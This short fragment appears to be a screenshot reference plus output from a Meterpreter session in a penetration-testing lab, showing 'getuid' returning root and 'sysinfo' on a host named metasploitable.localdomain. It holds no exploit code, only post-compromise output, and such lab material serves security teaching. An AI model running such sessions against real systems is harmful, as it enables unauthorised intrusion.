 meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux